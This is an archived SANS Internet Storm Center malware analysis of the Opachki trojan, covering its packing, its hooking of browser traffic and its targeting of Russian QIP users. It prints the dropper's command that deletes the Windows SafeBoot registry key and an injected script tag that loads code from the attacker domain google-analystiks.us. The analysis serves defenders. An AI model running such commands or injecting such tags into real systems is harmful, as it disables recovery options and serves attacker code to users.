 https://isc.sans.edu/diary/Opachki%2C+from+%28and+to%29+Russia+with+love/7519

Opachki, from (and to) Russia with love - SANS ISC

By SANS Internet Storm Center

Archived: 2026-04-05 19:01:54 UTC

Opachki is a pretty interesting link hijacking trojan that has been spreading quite a bit in last couple of weeks. I started analyzing it couple of days ago and noticed that in the mean time Joe Stewart of SecureWorks posted his analysis as well (available here).

There are some very interesting things about Opachki so let me start at the beginning. The Trojan is distributed with a dropper which, when infecting the system, drops a DLL file. Both the dropper and the DLL file are packed with a packer called "Mystic Compressor". Besides this, the trojan never actually decrypts all strings in memory but calls a function to decrypt only what it needs and immediately deletes the data after it is not needed. Finally, the packer destroys PE header data from memory to make dumping more difficult.

Besides dropping the DLL, the dropper also does one vary nasty action: it completely deletes the SafeBoot registry key by calling reg.exe, as shown below:

0012FCCC 00000000 hWnd = NULL
0012FCD0 00000000 Operation = NULL
0012FCD4 00833C18 FileName = "reg.exe"
0012FCD8 00833C58 Parameters = " delete HKLM\System\CurrentControlSet\Control\Safeboot /f"
0012FCDC 00000000 DefDir = NULL
0012FCE0 00000000 IsShown = 0
0012FCE4 00000000
0012FCE8 00833CD0 ASCII "rundll32.exe C:\DOCUME~1\Sasa\LOCALS~1\Temp\rundll32.dll,_IWMPEvents@0"
0012FCEC 00000000

This prevents the system from booting in Safe Mode – the attackers did this to make it more difficult to remove the trojan. This goes well with what I've been always saying – do not try to clean an infected machine, always reimage it.

As Opachki's main goal is to hijack links, it hooks the send and recv API calls in the following programs: FIREFOX.EXE, IEXPLORE.EXE, OPERA.EXE and QIP.EXE. While the first three are well known, I had to investigate the last one. It turned out that QIP.EXE is an ICQ client that is very popular in Russia, so the trojan has a component that directly attacks Russian users.

The trojan will monitor web traffic (requests and responses) that above mentioned applications make and will inject a malicious script tag into every response. The injected script tag can be actually seen in the browser (by selecting the view source option) and can be seen in the image below:

http://www.google.hr/ - Original Source
File Edit Format
1 <!doctype html><html><head><script src="http://google-analystiks.us/js.php?l=1&u=246"></script> <meta http-equiv="content-type" content="text/html; charset=UTF-8"><title>Google</title><script>window.google={kEI:"XQDwSumtD8yC_QbE-PGwBw",kEXPI:"17259,21766,22107,22245,22525,22530",kCSIE:"17259,21766,22107,22245,22525,22530",kCSI:{e:"17259,21766,22107,22245,22525,22530",ei:"XQDwSumtD8yC_QbE-PGwBw"},kHL:"hr"};
2
3 window.google.sn="webhp";window.google.timers={load:{t:{start:(new Date).getTime()}}};try{window.google.pt=window.external&&window.external.pageT;}catch(b){}window.google.jsrt_kill=1;

Page 1 of 2